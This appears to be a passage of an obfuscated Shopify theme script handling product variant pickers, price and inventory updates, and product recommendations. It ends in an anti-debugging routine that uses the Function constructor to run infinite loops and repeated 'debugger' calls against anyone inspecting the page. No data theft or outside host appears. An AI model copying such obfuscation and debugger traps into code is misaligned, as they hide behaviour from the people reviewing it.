_0x2f0fcb=_0x173fcb;super(),this[_0x2f0fcb(675)]=_0x2f0fcb(595),this[_0x2f0fcb(308)]=document[_0x2f0fcb(296)](""+this[_0x2f0fcb(675)]+this.dataset.section),this.isSecondary=!1,this[_0x2f0fcb(645)]=document[_0x2f0fcb(296)](_0x2f0fcb(739)+this.dataset[_0x2f0fcb(730)]),this[_0x2f0fcb(380)](_0x2f0fcb(321),this[_0x2f0fcb(372)])}[_0x173fcb(372)](){const _0x1812e8=_0x173fcb;this[_0x1812e8(555)](),this.updateMasterId(),this[_0x1812e8(389)](!0,"",!1),this[_0x1812e8(539)](),this[_0x1812e8(417)](),this.updateVariantStatuses(),this[_0x1812e8(435)]?(this[_0x1812e8(540)](),this.updateURL(),this.updateVariantInput(),this[_0x1812e8(462)](),this[_0x1812e8(788)]()):(this[_0x1812e8(389)](!0,"",!0),this[_0x1812e8(482)]())}[_0x173fcb(555)](){const _0x59232d=_0x173fcb,_0x4a9f6c=[];this.querySelectorAll(_0x59232d(577))[_0x59232d(298)](_0x12cf49=>{const _0x34351b=_0x59232d;let _0x4d7856;const _0xe22db1=_0x12cf49[_0x34351b(719)](_0x34351b(414)).dataset[_0x34351b(469)];_0xe22db1==_0x34351b(452)||_0xe22db1==_0x34351b(339)?_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(654))[_0x34351b(547)]:_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(375))[_0x34351b(547)],_0x4a9f6c[_0x34351b(678)](_0x4d7856)}),this[_0x59232d(365)]=_0x4a9f6c}[_0x173fcb(741)](){const _0x304a88=_0x173fcb;this[_0x304a88(435)]=this[_0x304a88(650)]().find(_0x59502a=>{const _0x934cc1=_0x304a88;return!_0x59502a.options.map((_0x287fd9,_0xb80dcb)=>this.options[_0xb80dcb]===_0x287fd9)[_0x934cc1(385)](!1)})}[_0x173fcb(540)](){const _0x1bc66b=_0x173fcb;if(!this[_0x1bc66b(435)]||!this[_0x1bc66b(435)][_0x1bc66b(717)])return;document[_0x1bc66b(508)](_0x1bc66b(358)+this[_0x1bc66b(713)][_0x1bc66b(730)]+'"]')[_0x1bc66b(298)](_0x5ced46=>_0x5ced46[_0x1bc66b(761)](this.dataset[_0x1bc66b(730)]+"-"+this[_0x1bc66b(435)][_0x1bc66b(717)].id,!0));const _0xef9f99=document.querySelector(_0x1bc66b(303)+this.dataset.section+_0x1bc66b(574));if(!_0xef9f99)return;const _0x171bb0=_0xef9f99[_0x1bc66b(719)](_0x1bc66b(701)+this[_0x1bc66b(435)][_0x1bc66b(717)].id+'"]');_0xef9f99[_0x1bc66b(609)](_0x171bb0)}[_0x173fcb(509)](){const _0x2cd50f=_0x173fcb;!this.currentVariant||this[_0x2cd50f(713)][_0x2cd50f(399)]===_0x2cd50f(749)||window[_0x2cd50f(532)].replaceState({},"",this[_0x2cd50f(713)][_0x2cd50f(690)]+"?variant="+this[_0x2cd50f(435)].id)}[_0x173fcb(788)](){const _0x30ab50=_0x173fcb,_0x580c94=document[_0x30ab50(296)](_0x30ab50(721)+this[_0x30ab50(713)][_0x30ab50(730)]);!_0x580c94||!_0x580c94[_0x30ab50(399)]||_0x580c94.updateUrl(""+window[_0x30ab50(342)]+this[_0x30ab50(713)][_0x30ab50(690)]+_0x30ab50(323)+this[_0x30ab50(435)].id)}[_0x173fcb(340)](){const _0x1a6e20=_0x173fcb;document[_0x1a6e20(508)](_0x1a6e20(660)+this[_0x1a6e20(713)][_0x1a6e20(730)]+", #product-form-installment-"+this[_0x1a6e20(713)][_0x1a6e20(730)]).forEach(_0x2ec58f=>{const _0x30c613=_0x1a6e20,_0x4cf0ae=_0x2ec58f[_0x30c613(719)]('input[name="id"]');_0x4cf0ae[_0x30c613(547)]=this.currentVariant.id,_0x4cf0ae.dataset[_0x30c613(499)]=this[_0x30c613(435)].id,_0x4cf0ae[_0x30c613(360)](new Event(_0x30c613(321),{bubbles:!0}))})}[_0x173fcb(748)](){const _0x1b1f83=_0x173fcb,_0x25f337=this[_0x1b1f83(489)][_0x1b1f83(766)](_0x52acf9=>this.querySelector(_0x1b1f83(424))[_0x1b1f83(547)]===_0x52acf9.option1),_0x54833f=[...this[_0x1b1f83(508)](_0x1b1f83(577))];_0x54833f[_0x1b1f83(298)]((_0x598091,_0x272dff)=>{const _0x1c1026=_0x1b1f83;if(_0x272dff===0)return;const _0x153554=[..._0x598091[_0x1c1026(508)](_0x1c1026(331))],_0x58d36f=_0x54833f[_0x272dff-1][_0x1c1026(719)](_0x1c1026(424))[_0x1c1026(547)],_0x5ed2ae=_0x25f337[_0x1c1026(766)](_0x39bf0b=>_0x39bf0b[_0x1c1026(783)]&&_0x39bf0b[_0x1c1026(459)+_0x272dff]===_0x58d36f)[_0x1c1026(423)](_0x416041=>_0x416041[_0x1c1026(459)+(_0x272dff+1)]);this[_0x1c1026(563)](_0x153554,_0x5ed2ae)})}[_0x173fcb(563)](_0x355cad,_0x3a56f6){const _0x3dd975=_0x173fcb;_0x355cad[_0x3dd975(298)](_0x3547e9=>{const _0x528f4e=_0x3dd975;_0x3547e9.nodeName===_0x528f4e(459)?_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)](_0x528f4e(547)))?_0x3547e9[_0x528f4e(488)]=_0x3547e9[_0x528f4e(802)](_0x528f4e(547)):_0x3547e9.innerText=window[_0x528f4e(581)][_0x528f4e(714)][_0x528f4e(710)](_0x528f4e(467),_0x3547e9[_0x528f4e(802)](_0x528f4e(547))):_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)]("value"))?_0x3547e9.classList[_0x528f4e(631)](_0x528f4e(341)):_0x3547e9[_0x528f4e(630)][_0x528f4e(729)](_0x528f4e(341))})}updatePickupAvailability(){const _0x108109=_0x173fcb,_0xd69892=document.querySelector("pickup-availability");_0xd69892&&(this[_0x108109(435)]&&this.currentVariant[_0x108109(783)]?_0xd69892.fetchAvailability(this[_0x108109(435)].id):(_0xd69892[_0x108109(677)]("available"),_0xd69892[_0x108109(404)]=""))}removeErrorMessage(){const _0x2e7e2b=_0x173fcb,_0x2f0aa5=this[_0x2e7e2b(413)](_0x2e7e2b(730));if(!_0x2f0aa5)return;const _0x248c76=_0x2f0aa5.querySelector(_0x2e7e2b(626));_0x248c76&&_0x248c76.handleErrorMessage()}[_0x173fcb(462)](){const _0x5814f8=_0x173fcb,_0xbb2ba9=this[_0x5814f8(435)].id,_0x42aa20=this[_0x5814f8(713)][_0x5814f8(345)]?this[_0x5814f8(713)][_0x5814f8(345)]:this[_0x5814f8(713)].section;fetch(this[_0x5814f8(713)].url+_0x5814f8(323)+_0xbb2ba9+_0x5814f8(614)+(this[_0x5814f8(713)].originalSection?this.dataset[_0x5814f8(345)]:this[_0x5814f8(713)][_0x5814f8(730)])).then(_0x21efa2=>_0x21efa2[_0x5814f8(610)]())[_0x5814f8(314)](_0x48923a=>{const _0x3317e7=_0x5814f8;if(this[_0x3317e7(435)].id!==_0xbb2ba9)return;const _0x4b8b2b=new DOMParser()[_0x3317e7(351)](_0x48923a,_0x3317e7(553)),_0x340d58=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x456466=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(347)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)].section)),_0x3fe636=document.getElementById(_0x3317e7(640)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x36def8=_0x4b8b2b[_0x3317e7(296)]("atc-price-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset[_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])),_0x3a2de9=_0x4b8b2b[_0x3317e7(296)]("Sku-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)])),_0x17bf3d=document[_0x3317e7(296)](_0x3317e7(304)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x4e657a=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(457)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this.dataset[_0x3317e7(730)])),_0x154d98=document.getElementById(_0x3317e7(457)+this[_0x3317e7(713)][_0x3317e7(730)]);_0x456466&&_0x340d58&&(_0x340d58[_0x3317e7(404)]=_0x456466.innerHTML),_0x36def8&&_0x3fe636&&(_0x3fe636[_0x3317e7(404)]=_0x36def8[_0x3317e7(404)]);const _0x14b18f=document[_0x3317e7(508)](_0x3317e7(366)+this[_0x3317e7(713)].section+'"]'),_0x152b7b=_0x4b8b2b[_0x3317e7(508)](_0x3317e7(366)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])+'"]');if(_0x14b18f&&_0x152b7b)for(var _0x52970d=0;_0x52970d<_0x14b18f[_0x3317e7(355)];_0x52970d++)_0x14b18f[_0x52970d][_0x3317e7(404)]=_0x152b7b[_0x52970d][_0x3317e7(404)];if(this[_0x3317e7(645)]){const _0x57b892=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this.dataset.section)),_0x44af86=this[_0x3317e7(645)].querySelectorAll(_0x3317e7(433)),_0x1cb4d7=_0x57b892[_0x3317e7(508)](_0x3317e7(433));for(let _0x1d7657=0;_0x1d7657<_0x44af86[_0x3317e7(355)];_0x1d7657++)_0x44af86[_0x1d7657].innerHTML=_0x1cb4d7[_0x1d7657][_0x3317e7(404)];if(this[_0x3317e7(645)][_0x3317e7(513)]){const _0x504eb2=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));this.QuantityBreaks.variantSelects[_0x3317e7(298)](_0xc1ce72=>{const _0x6e4779=_0x3317e7;_0xc1ce72[_0x6e4779(713)][_0x6e4779(499)]=this.currentVariant.id});const _0x3be3c9=this[_0x3317e7(645)][_0x3317e7(508)](_0x3317e7(575)),_0x451bc6=_0x504eb2.querySelectorAll(_0x3317e7(575));for(let _0x58db2a=0;_0x58db2a<_0x3be3c9[_0x3317e7(355)];_0x58db2a++)_0x3be3c9[_0x58db2a][_0x3317e7(404)]=_0x451bc6[_0x58db2a][_0x3317e7(404)];this.QuantityBreaks[_0x3317e7(653)]()}}_0x4e657a&&_0x154d98&&(_0x154d98[_0x3317e7(404)]=_0x4e657a[_0x3317e7(404)]),_0x3a2de9&&_0x17bf3d&&(_0x17bf3d.innerHTML=_0x3a2de9.innerHTML,_0x17bf3d[_0x3317e7(630)][_0x3317e7(684)]("visibility-hidden",_0x3a2de9.classList[_0x3317e7(711)](_0x3317e7(751))));const _0x34d442=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]);if(_0x34d442&&_0x34d442.classList[_0x3317e7(631)]("visibility-hidden"),_0x154d98&&_0x154d98.classList[_0x3317e7(684)](_0x3317e7(751),_0x4e657a.innerText===""),this[_0x3317e7(308)]){const _0x1eabb2=_0x4b8b2b[_0x3317e7(296)](""+this[_0x3317e7(675)]+(this.dataset[_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));_0x1eabb2&&(this[_0x3317e7(308)][_0x3317e7(404)]=_0x1eabb2[_0x3317e7(404)])}const _0x2c4556=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(800)+_0x42aa20);this[_0x3317e7(389)](_0x2c4556?_0x2c4556[_0x3317e7(706)](_0x3317e7(341)):!0,window[_0x3317e7(581)].soldOut),publish(PUB_SUB_EVENTS[_0x3317e7(325)],{data:{sectionId:_0x42aa20,html:_0x4b8b2b,variant:this[_0x3317e7(435)]}})})}[_0x173fcb(389)](_0x237a3f=!0,_0x231a8c,_0x51f84c=!0){const _0x46fec3=_0x173fcb,_0x1f78ab=document[_0x46fec3(296)]("product-form-"+this.dataset[_0x46fec3(730)]);if(!_0x1f78ab)return;const _0x592505=_0x1f78ab[_0x46fec3(719)](_0x46fec3(310)),_0x28ab83=_0x1f78ab.querySelector('[name="add"] > span');_0x592505&&(_0x237a3f?(_0x592505[_0x46fec3(319)](_0x46fec3(341),_0x46fec3(341)),_0x231a8c&&(_0x28ab83[_0x46fec3(461)]=_0x231a8c)):(_0x592505[_0x46fec3(677)](_0x46fec3(341)),_0x28ab83[_0x46fec3(461)]=window[_0x46fec3(581)][_0x46fec3(436)]))}[_0x173fcb(482)](){const _0x535987=_0x173fcb,_0x32fe8f=document[_0x535987(296)]("product-form-"+this[_0x535987(713)].section),_0x43340e=_0x32fe8f[_0x535987(719)](_0x535987(310)),_0x5b4b2d=_0x32fe8f[_0x535987(719)](_0x535987(352)),_0x4dbdfa=document[_0x535987(296)](_0x535987(347)+this[_0x535987(713)][_0x535987(730)]),_0x35bd29=document[_0x535987(296)](_0x535987(457)+this.dataset[_0x535987(730)]),_0x4f401e=document[_0x535987(296)](_0x535987(304)+this.dataset[_0x535987(730)]);_0x43340e&&(_0x5b4b2d[_0x535987(461)]=window[_0x535987(581)][_0x535987(536)],_0x4dbdfa&&_0x4dbdfa.classList[_0x535987(729)](_0x535987(751)),_0x35bd29&&_0x35bd29[_0x535987(630)][_0x535987(729)](_0x535987(751)),_0x4f401e&&_0x4f401e[_0x535987(630)][_0x535987(729)]("visibility-hidden"))}[_0x173fcb(650)](){const _0x5d4488=_0x173fcb;return this[_0x5d4488(489)]=this[_0x5d4488(489)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x5d4488(461)]),this[_0x5d4488(489)]}}customElements[_0x173fcb(725)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3ac7dc=_0x173fcb;super(),this[_0x3ac7dc(675)]=_0x3ac7dc(693),this.secondarySelect=document[_0x3ac7dc(296)](""+this[_0x3ac7dc(675)]+this[_0x3ac7dc(713)].section),this.isSecondary=!0}[_0x173fcb(555)](){const _0x57d445=_0x173fcb;this.options=this[_0x57d445(719)](_0x57d445(654)).value[_0x57d445(371)](",")}}function _0x428e(_0x418f60,_0x1db5e9){const _0x518e21=_0x3b9f();return _0x428e=function(_0x33d4c0,_0x1cf3c8){return _0x33d4c0=_0x33d4c0-296,_0x518e21[_0x33d4c0]},_0x428e(_0x418f60,_0x1db5e9)}customElements[_0x173fcb(725)](_0x173fcb(495),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x173fcb(621)](){const _0x234124=_0x173fcb,_0x47173c=(_0x148113,_0x4748ee)=>{const _0x5a7de3=_0x428e;_0x148113[0][_0x5a7de3(384)]&&(_0x4748ee[_0x5a7de3(628)](this),fetch(this[_0x5a7de3(713)][_0x5a7de3(690)])[_0x5a7de3(314)](_0x2c7adf=>_0x2c7adf[_0x5a7de3(610)]())[_0x5a7de3(314)](_0x4dcc8e=>{const _0x5c743b=_0x5a7de3,_0x108879=document[_0x5c743b(523)](_0x5c743b(738));_0x108879[_0x5c743b(404)]=_0x4dcc8e;const _0x38b8f0=_0x108879[_0x5c743b(719)]("product-recommendations");_0x38b8f0&&_0x38b8f0[_0x5c743b(404)].trim()[_0x5c743b(355)]&&(this[_0x5c743b(404)]=_0x38b8f0[_0x5c743b(404)]),!this[_0x5c743b(719)](_0x5c743b(364))&&this[_0x5c743b(630)][_0x5c743b(711)](_0x5c743b(602))&&this.remove(),_0x108879[_0x5c743b(719)](_0x5c743b(682))&&this[_0x5c743b(630)][_0x5c743b(729)](_0x5c743b(538))})[_0x5a7de3(476)](_0x4e16b1=>{console[_0x5a7de3(737)](_0x4e16b1)}))};new IntersectionObserver(_0x47173c.bind(this),{rootMargin:_0x234124(765)})[_0x234124(535)](this)}}customElements.define(_0x173fcb(445),ProductRecommendations);function _0xb44cf4(_0x208749){function _0x137103(_0x47d15e){const _0x1769e9=_0x428e;if(typeof _0x47d15e===_0x1769e9(611))return function(_0x1b3608){}[_0x1769e9(485)]("while (true) {}")[_0x1769e9(551)](_0x1769e9(390));(""+_0x47d15e/_0x47d15e)[_0x1769e9(355)]!==1||_0x47d15e%20===0?function(){return!0}[_0x1769e9(485)]("debu"+_0x1769e9(582)).call("action"):function(){return!1}[_0x1769e9(485)](_0x1769e9(357)+"gger")[_0x1769e9(551)](_0x1769e9(744)),_0x137103(++_0x47d15e)}try{if(_0x208749)return _0x137103;_0x137103(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/32/assets/global.js.map?v=169594647715243517021705917329
